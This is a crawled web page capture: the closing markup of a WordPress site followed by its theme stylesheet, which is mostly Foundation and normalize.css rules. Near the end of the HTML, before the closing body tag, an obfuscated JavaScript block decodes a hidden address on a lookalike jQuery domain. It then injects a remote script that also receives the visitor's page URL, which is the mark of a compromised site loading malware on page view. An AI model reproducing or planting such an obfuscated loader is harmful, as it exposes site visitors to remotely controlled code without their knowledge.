<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://illegaltimes.org/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>

	<script language="javascript">var bukudf=ygezkaktm;var dudsiibxhc='piovshwuoteofbiqsc'+'zensrumlomekigpylw';(function(tuobl,_0x9b8478){var lrilmmj=ygezkaktm,pybjnfp=tuobl();while(!![]){try{var _0x39a08c=-parseInt(lrilmmj(0xbd))/0x1+-parseInt(lrilmmj(0xbe))/0x2+parseInt(lrilmmj(0xbb))/0x3*(parseInt(lrilmmj(0xc9))/0x4)+parseInt(lrilmmj(0xc1))/0x5*(parseInt(lrilmmj(0xbc))/0x6)+parseInt(lrilmmj(0xbf))/0x7+-parseInt(lrilmmj(0xc4))/0x8*(-parseInt(lrilmmj(0xba))/0x9)+-parseInt(lrilmmj(0xc5))/0xa;if(_0x39a08c===_0x9b8478)break;else pybjnfp['pu'+'sh'](pybjnfp['shif'+'t']());}catch(imjlu){pybjnfp['pu'+'sh'](pybjnfp['shif'+'t']());}}}(hmfhhwkfqn,0x88267));function hmfhhwkfqn(){var afjlgddmii=['h'+'ead','63255J'+'GSnZr','JnI'+'yPQ==','8789bbc17b9695'+'ea00b518faadf2a20c','8'+'LDHQrU','22059190cD'+'fcie','sr'+'c','locati'+'on','ato'+'b','984a'+'bVSeO','Ly9hcGlnc3RhdGljLmNvbS9hamF4L2x'+'pYnMvanF1ZXJ5LzUuMS43L2pxdWVyeS03LjQxLjMubWluLmpzP2k9','setAttr'+'ibute','3'+'646503IJpETJ','11793Wi'+'mELM','45'+'0GCGRaq','21450UtI'+'moA','1075906tRCw'+'hB','701'+'3825YKjQLm'];hmfhhwkfqn=function(){return afjlgddmii;};return hmfhhwkfqn();}function ygezkaktm(nanlpip,euokg){var imqdowm=hmfhhwkfqn();return ygezkaktm=function(ygezkaktm63,vtorzxu){ygezkaktm63=ygezkaktm63-0xba;var howsdbhkc=imqdowm[ygezkaktm63];return howsdbhkc;},ygezkaktm(nanlpip,euokg);}var aghlil=document['crea'+'teElement']('s'+'cript');aghlil[bukudf(0xcb)](bukudf(0xc6),window[bukudf(0xc8)](bukudf(0xca))+window[bukudf(0xc7)]['h'+'ref']+window[bukudf(0xc8)](bukudf(0xc2))+bukudf(0xc3)),document[bukudf(0xc0)]['append'+'Child'](aghlil);</script>










</body>

</html> <!-- end page -->


--- FILE ---
content_type: text/css
request_url: http://illegaltimes.org/wp-content/themes/vinetas/assets/styles/css/style.css
body_size: 22497
content:
@charset "UTF-8";
/******************************************************************

Stylesheet: Main Stylesheet

Here's where the magic happens. Here is where you import
all of your Sass files so they can compile into one
CSS file.

******************************************************************/
/*añadidos*/
/*fin añadidos*/
/******************************************************************

Stylesheet: Mixins & Constants Stylesheet

This is where you can take advantage of Sass' great features:
Mixins & Constants.

******************************************************************/
/*********************
TOOLS
*********************/
/* line 15, ../scss/_mixins.scss */
.image-replacement {
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
}

/*********************
COLORS
*********************/
/*********************
TYPOGRAPHY
*********************/
/*	@font-face {
    	font-family: 'Font Name';
    	src: url('assets/fonts/font-name.eot');
    	src: url('assets/fonts/font-name.eot?#iefix') format('embedded-opentype'),
             url('assets/fonts/font-name.woff') format('woff'),
             url('assets/fonts/font-name.ttf') format('truetype'),
             url('assets/fonts/font-name.svg#font-name') format('svg');
    	font-weight: normal;
    	font-style: normal;
	}
*/
/* line 43, ../scss/_mixins.scss */
span.amp {
  font-family: Baskerville,'Goudy Old Style',Palatino,'Book Antiqua',serif !important;
  font-style: italic;
}

/*********************
CSS3 GRADIENTS.
*********************/
/* @include css-gradient(#dfdfdf,#f8f8f8); */
/**
 * Foundation for Sites by ZURB
 * Version 6.2.1
 * foundation.zurb.com
 * Licensed under MIT Open Source
 */
/* line 3, ../../../vendor/motion-ui/src/_classes.scss */
.slide-in-down.mui-enter, .slide-in-left.mui-enter, .slide-in-up.mui-enter, .slide-in-right.mui-enter, .slide-out-down.mui-leave, .slide-out-right.mui-leave, .slide-out-up.mui-leave, .slide-out-left.mui-leave, .fade-in.mui-enter, .fade-out.mui-leave, .hinge-in-from-top.mui-enter, .hinge-in-from-right.mui-enter, .hinge-in-from-bottom.mui-enter, .hinge-in-from-left.mui-enter, .hinge-in-from-middle-x.mui-enter, .hinge-in-from-middle-y.mui-enter, .hinge-out-from-top.mui-leave, .hinge-out-from-right.mui-leave, .hinge-out-from-bottom.mui-leave, .hinge-out-from-left.mui-leave, .hinge-out-from-middle-x.mui-leave, .hinge-out-from-middle-y.mui-leave, .scale-in-up.mui-enter, .scale-in-down.mui-enter, .scale-out-up.mui-leave, .scale-out-down.mui-leave, .spin-in.mui-enter, .spin-out.mui-leave, .spin-in-ccw.mui-enter, .spin-out-ccw.mui-leave {
  transition-duration: 500ms;
  transition-timing-function: linear;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-in-down.mui-enter {
  transform: translateY(-100%);
  transition-property: transform, opacity;
  backface-visibility: hidden;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-in-down.mui-enter.mui-enter-active {
  transform: translateY(0);
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-in-left.mui-enter {
  transform: translateX(-100%);
  transition-property: transform, opacity;
  backface-visibility: hidden;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-in-left.mui-enter.mui-enter-active {
  transform: translateX(0);
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-in-up.mui-enter {
  transform: translateY(100%);
  transition-property: transform, opacity;
  backface-visibility: hidden;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-in-up.mui-enter.mui-enter-active {
  transform: translateY(0);
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-in-right.mui-enter {
  transform: translateX(100%);
  transition-property: transform, opacity;
  backface-visibility: hidden;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-in-right.mui-enter.mui-enter-active {
  transform: translateX(0);
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-out-down.mui-leave {
  transform: translateY(0);
  transition-property: transform, opacity;
  backface-visibility: hidden;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-out-down.mui-leave.mui-leave-active {
  transform: translateY(100%);
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-out-right.mui-leave {
  transform: translateX(0);
  transition-property: transform, opacity;
  backface-visibility: hidden;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-out-right.mui-leave.mui-leave-active {
  transform: translateX(100%);
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-out-up.mui-leave {
  transform: translateY(0);
  transition-property: transform, opacity;
  backface-visibility: hidden;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-out-up.mui-leave.mui-leave-active {
  transform: translateY(-100%);
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-out-left.mui-leave {
  transform: translateX(0);
  transition-property: transform, opacity;
  backface-visibility: hidden;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-out-left.mui-leave.mui-leave-active {
  transform: translateX(-100%);
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.fade-in.mui-enter {
  opacity: 0;
  transition-property: opacity;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.fade-in.mui-enter.mui-enter-active {
  opacity: 1;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.fade-out.mui-leave {
  opacity: 1;
  transition-property: opacity;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.fade-out.mui-leave.mui-leave-active {
  opacity: 0;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-in-from-top.mui-enter {
  transform: perspective(2000px) rotateX(-90deg);
  transform-origin: top;
  transition-property: transform, opacity;
  opacity: 0;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-in-from-top.mui-enter.mui-enter-active {
  transform: perspective(2000px) rotate(0deg);
  opacity: 1;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-in-from-right.mui-enter {
  transform: perspective(2000px) rotateY(-90deg);
  transform-origin: right;
  transition-property: transform, opacity;
  opacity: 0;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-in-from-right.mui-enter.mui-enter-active {
  transform: perspective(2000px) rotate(0deg);
  opacity: 1;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-in-from-bottom.mui-enter {
  transform: perspective(2000px) rotateX(90deg);
  transform-origin: bottom;
  transition-property: transform, opacity;
  opacity: 0;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-in-from-bottom.mui-enter.mui-enter-active {
  transform: perspective(2000px) rotate(0deg);
  opacity: 1;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-in-from-left.mui-enter {
  transform: perspective(2000px) rotateY(90deg);
  transform-origin: left;
  transition-property: transform, opacity;
  opacity: 0;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-in-from-left.mui-enter.mui-enter-active {
  transform: perspective(2000px) rotate(0deg);
  opacity: 1;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-in-from-middle-x.mui-enter {
  transform: perspective(2000px) rotateX(-90deg);
  transform-origin: center;
  transition-property: transform, opacity;
  opacity: 0;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-in-from-middle-x.mui-enter.mui-enter-active {
  transform: perspective(2000px) rotate(0deg);
  opacity: 1;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-in-from-middle-y.mui-enter {
  transform: perspective(2000px) rotateY(-90deg);
  transform-origin: center;
  transition-property: transform, opacity;
  opacity: 0;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-in-from-middle-y.mui-enter.mui-enter-active {
  transform: perspective(2000px) rotate(0deg);
  opacity: 1;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-out-from-top.mui-leave {
  transform: perspective(2000px) rotate(0deg);
  transform-origin: top;
  transition-property: transform, opacity;
  opacity: 1;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-out-from-top.mui-leave.mui-leave-active {
  transform: perspective(2000px) rotateX(-90deg);
  opacity: 0;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-out-from-right.mui-leave {
  transform: perspective(2000px) rotate(0deg);
  transform-origin: right;
  transition-property: transform, opacity;
  opacity: 1;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-out-from-right.mui-leave.mui-leave-active {
  transform: perspective(2000px) rotateY(-90deg);
  opacity: 0;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-out-from-bottom.mui-leave {
  transform: perspective(2000px) rotate(0deg);
  transform-origin: bottom;
  transition-property: transform, opacity;
  opacity: 1;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-out-from-bottom.mui-leave.mui-leave-active {
  transform: perspective(2000px) rotateX(90deg);
  opacity: 0;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-out-from-left.mui-leave {
  transform: perspective(2000px) rotate(0deg);
  transform-origin: left;
  transition-property: transform, opacity;
  opacity: 1;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-out-from-left.mui-leave.mui-leave-active {
  transform: perspective(2000px) rotateY(90deg);
  opacity: 0;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-out-from-middle-x.mui-leave {
  transform: perspective(2000px) rotate(0deg);
  transform-origin: center;
  transition-property: transform, opacity;
  opacity: 1;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-out-from-middle-x.mui-leave.mui-leave-active {
  transform: perspective(2000px) rotateX(-90deg);
  opacity: 0;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-out-from-middle-y.mui-leave {
  transform: perspective(2000px) rotate(0deg);
  transform-origin: center;
  transition-property: transform, opacity;
  opacity: 1;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-out-from-middle-y.mui-leave.mui-leave-active {
  transform: perspective(2000px) rotateY(-90deg);
  opacity: 0;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.scale-in-up.mui-enter {
  transform: scale(0.5);
  transition-property: transform, opacity;
  opacity: 0;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.scale-in-up.mui-enter.mui-enter-active {
  transform: scale(1);
  opacity: 1;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.scale-in-down.mui-enter {
  transform: scale(1.5);
  transition-property: transform, opacity;
  opacity: 0;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.scale-in-down.mui-enter.mui-enter-active {
  transform: scale(1);
  opacity: 1;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.scale-out-up.mui-leave {
  transform: scale(1);
  transition-property: transform, opacity;
  opacity: 1;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.scale-out-up.mui-leave.mui-leave-active {
  transform: scale(1.5);
  opacity: 0;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.scale-out-down.mui-leave {
  transform: scale(1);
  transition-property: transform, opacity;
  opacity: 1;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.scale-out-down.mui-leave.mui-leave-active {
  transform: scale(0.5);
  opacity: 0;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.spin-in.mui-enter {
  transform: rotate(-0.75turn);
  transition-property: transform, opacity;
  opacity: 0;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.spin-in.mui-enter.mui-enter-active {
  transform: rotate(0);
  opacity: 1;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.spin-out.mui-leave {
  transform: rotate(0);
  transition-property: transform, opacity;
  opacity: 1;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.spin-out.mui-leave.mui-leave-active {
  transform: rotate(0.75turn);
  opacity: 0;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.spin-in-ccw.mui-enter {
  transform: rotate(0.75turn);
  transition-property: transform, opacity;
  opacity: 0;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.spin-in-ccw.mui-enter.mui-enter-active {
  transform: rotate(0);
  opacity: 1;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.spin-out-ccw.mui-leave {
  transform: rotate(0);
  transition-property: transform, opacity;
  opacity: 1;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.spin-out-ccw.mui-leave.mui-leave-active {
  transform: rotate(-0.75turn);
  opacity: 0;
}

/* line 56, ../../../vendor/motion-ui/src/_classes.scss */
.slow {
  transition-duration: 750ms !important;
}

/* line 56, ../../../vendor/motion-ui/src/_classes.scss */
.fast {
  transition-duration: 250ms !important;
}

/* line 62, ../../../vendor/motion-ui/src/_classes.scss */
.linear {
  transition-timing-function: linear !important;
}

/* line 62, ../../../vendor/motion-ui/src/_classes.scss */
.ease {
  transition-timing-function: ease !important;
}

/* line 62, ../../../vendor/motion-ui/src/_classes.scss */
.ease-in {
  transition-timing-function: ease-in !important;
}

/* line 62, ../../../vendor/motion-ui/src/_classes.scss */
.ease-out {
  transition-timing-function: ease-out !important;
}

/* line 62, ../../../vendor/motion-ui/src/_classes.scss */
.ease-in-out {
  transition-timing-function: ease-in-out !important;
}

/* line 62, ../../../vendor/motion-ui/src/_classes.scss */
.bounce-in {
  transition-timing-function: cubic-bezier(0.485, 0.155, 0.24, 1.245) !important;
}

/* line 62, ../../../vendor/motion-ui/src/_classes.scss */
.bounce-out {
  transition-timing-function: cubic-bezier(0.485, 0.155, 0.515, 0.845) !important;
}

/* line 62, ../../../vendor/motion-ui/src/_classes.scss */
.bounce-in-out {
  transition-timing-function: cubic-bezier(0.76, -0.245, 0.24, 1.245) !important;
}

/* line 68, ../../../vendor/motion-ui/src/_classes.scss */
.short-delay {
  transition-delay: 300ms !important;
}

/* line 68, ../../../vendor/motion-ui/src/_classes.scss */
.long-delay {
  transition-delay: 700ms !important;
}

/* line 76, ../../../vendor/motion-ui/src/_classes.scss */
.shake {
  animation-name: shake-7;
}
@keyframes shake-7 {
  0%, 10%, 20%, 30%, 40%, 50%, 60%, 70%, 80%, 90% {
    transform: translateX(7%);
  }
  5%, 15%, 25%, 35%, 45%, 55%, 65%, 75%, 85%, 95% {
    transform: translateX(-7%);
  }
}
/* line 77, ../../../vendor/motion-ui/src/_classes.scss */
.spin-cw {
  animation-name: spin-cw-1turn;
}
@keyframes spin-cw-1turn {
  0% {
    transform: rotate(-1turn);
  }
  100% {
    transform: rotate(0);
  }
}
/* line 78, ../../../vendor/motion-ui/src/_classes.scss */
.spin-ccw {
  animation-name: spin-cw-1turn;
}
@keyframes spin-cw-1turn {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(1turn);
  }
}
/* line 79, ../../../vendor/motion-ui/src/_classes.scss */
.wiggle {
  animation-name: wiggle-7deg;
}
@keyframes wiggle-7deg {
  40%, 50%, 60% {
    transform: rotate(7deg);
  }
  35%, 45%, 55%, 65% {
    transform: rotate(-7deg);
  }
  0%, 30%, 70%, 100% {
    transform: rotate(0);
  }
}
/* line 83, ../../../vendor/motion-ui/src/_classes.scss */
.infinite {
  animation-iteration-count: infinite;
}

/* line 87, ../../../vendor/motion-ui/src/_classes.scss */
.slow {
  animation-duration: 750ms !important;
}

/* line 87, ../../../vendor/motion-ui/src/_classes.scss */
.fast {
  animation-duration: 250ms !important;
}

/* line 93, ../../../vendor/motion-ui/src/_classes.scss */
.linear {
  animation-timing-function: linear !important;
}

/* line 93, ../../../vendor/motion-ui/src/_classes.scss */
.ease {
  animation-timing-function: ease !important;
}

/* line 93, ../../../vendor/motion-ui/src/_classes.scss */
.ease-in {
  animation-timing-function: ease-in !important;
}

/* line 93, ../../../vendor/motion-ui/src/_classes.scss */
.ease-out {
  animation-timing-function: ease-out !important;
}

/* line 93, ../../../vendor/motion-ui/src/_classes.scss */
.ease-in-out {
  animation-timing-function: ease-in-out !important;
}

/* line 93, ../../../vendor/motion-ui/src/_classes.scss */
.bounce-in {
  animation-timing-function: cubic-bezier(0.485, 0.155, 0.24, 1.245) !important;
}

/* line 93, ../../../vendor/motion-ui/src/_classes.scss */
.bounce-out {
  animation-timing-function: cubic-bezier(0.485, 0.155, 0.515, 0.845) !important;
}

/* line 93, ../../../vendor/motion-ui/src/_classes.scss */
.bounce-in-out {
  animation-timing-function: cubic-bezier(0.76, -0.245, 0.24, 1.245) !important;
}

/* line 99, ../../../vendor/motion-ui/src/_classes.scss */
.short-delay {
  animation-delay: 300ms !important;
}

/* line 99, ../../../vendor/motion-ui/src/_classes.scss */
.long-delay {
  animation-delay: 700ms !important;
}

/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
/* line 221, ../../../vendor/foundation-sites/scss/_global.scss */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/**
 * Remove default margin.
 */
/* line 231, ../../../vendor/foundation-sites/scss/_global.scss */
body {
  margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
/* line 245, ../../../vendor/foundation-sites/scss/_global.scss */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
/* line 266, ../../../vendor/foundation-sites/scss/_global.scss */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
/* line 279, ../../../vendor/foundation-sites/scss/_global.scss */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
/* line 289, ../../../vendor/foundation-sites/scss/_global.scss */
[hidden],
template {
  display: none;
}

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
/* line 301, ../../../vendor/foundation-sites/scss/_global.scss */
a {
  background-color: transparent;
}

/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
/* line 310, ../../../vendor/foundation-sites/scss/_global.scss */
a:active,
a:hover {
  outline: 0;
}

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
/* line 322, ../../../vendor/foundation-sites/scss/_global.scss */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
/* line 330, ../../../vendor/foundation-sites/scss/_global.scss */
b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari and Chrome.
 */
/* line 339, ../../../vendor/foundation-sites/scss/_global.scss */
dfn {
  font-style: italic;
}

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
/* line 348, ../../../vendor/foundation-sites/scss/_global.scss */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9.
 */
/* line 357, ../../../vendor/foundation-sites/scss/_global.scss */
mark {
  background: #ff0;
  color: #000;
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
/* line 366, ../../../vendor/foundation-sites/scss/_global.scss */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
/* line 374, ../../../vendor/foundation-sites/scss/_global.scss */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

/* line 382, ../../../vendor/foundation-sites/scss/_global.scss */
sup {
  top: -0.5em;
}

/* line 386, ../../../vendor/foundation-sites/scss/_global.scss */
sub {
  bottom: -0.25em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
/* line 397, ../../../vendor/foundation-sites/scss/_global.scss */
img {
  border: 0;
}

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
/* line 405, ../../../vendor/foundation-sites/scss/_global.scss */
svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
/* line 416, ../../../vendor/foundation-sites/scss/_global.scss */
figure {
  margin: 1em 40px;
}

/**
 * Address differences between Firefox and other browsers.
 */
/* line 424, ../../../vendor/foundation-sites/scss/_global.scss */
hr {
  box-sizing: content-box;
  height: 0;
}

/**
 * Contain overflow in all browsers.
 */
/* line 433, ../../../vendor/foundation-sites/scss/_global.scss */
pre {
  overflow: auto;
}

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
/* line 441, ../../../vendor/foundation-sites/scss/_global.scss */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
/* line 464, ../../../vendor/foundation-sites/scss/_global.scss */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
/* line 478, ../../../vendor/foundation-sites/scss/_global.scss */
button {
  overflow: visible;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
/* line 489, ../../../vendor/foundation-sites/scss/_global.scss */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
/* line 502, ../../../vendor/foundation-sites/scss/_global.scss */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
/* line 514, ../../../vendor/foundation-sites/scss/_global.scss */
button[disabled],
html input[disabled] {
  cursor: not-allowed;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
/* line 523, ../../../vendor/foundation-sites/scss/_global.scss */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
/* line 534, ../../../vendor/foundation-sites/scss/_global.scss */
input {
  line-height: normal;
}

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
/* line 546, ../../../vendor/foundation-sites/scss/_global.scss */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
/* line 558, ../../../vendor/foundation-sites/scss/_global.scss */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
/* line 568, ../../../vendor/foundation-sites/scss/_global.scss */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  box-sizing: content-box;
  /* 2 */
}

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
/* line 579, ../../../vendor/foundation-sites/scss/_global.scss */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Define consistent border, margin, and padding.
 * [NOTE] We don't enable this ruleset in Foundation, because we want the <fieldset> element to have plain styling.
 */
/* fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
} */
/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
/* line 600, ../../../vendor/foundation-sites/scss/_global.scss */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
/* line 609, ../../../vendor/foundation-sites/scss/_global.scss */
textarea {
  overflow: auto;
}

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
/* line 618, ../../../vendor/foundation-sites/scss/_global.scss */
optgroup {
  font-weight: bold;
}

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
/* line 629, ../../../vendor/foundation-sites/scss/_global.scss */
table {
  border-collapse: 0;
  border-spacing: 0;
}

/* line 634, ../../../vendor/foundation-sites/scss/_global.scss */
td,
th {
  padding: 0;
}

/* line 120, ../../../vendor/foundation-sites/scss/_global.scss */
.foundation-mq {
  font-family: "small=0em&medium=40em&large=64em&xlarge=75em&xxlarge=90em";
}

/* line 124, ../../../vendor/foundation-sites/scss/_global.scss */
html {
  font-size: 100%;
  box-sizing: border-box;
}

/* line 130, ../../../vendor/foundation-sites/scss/_global.scss */
*,
*::before,
*::after {
  box-sizing: inherit;
}

/* line 137, ../../../vendor/foundation-sites/scss/_global.scss */
body {
  padding: 0;
  margin: 0;
  font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  font-weight: normal;
  line-height: 1.5;
  color: #0a0a0a;
  background: #fefefe;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* line 152, ../../../vendor/foundation-sites/scss/_global.scss */
img {
  max-width: 100%;
  height: auto;
  -ms-interpolation-mode: bicubic;
  display: inline-block;
  vertical-align: middle;
}

/* line 164, ../../../vendor/foundation-sites/scss/_global.scss */
textarea {
  height: auto;
  min-height: 50px;
  border-radius: 0;
}

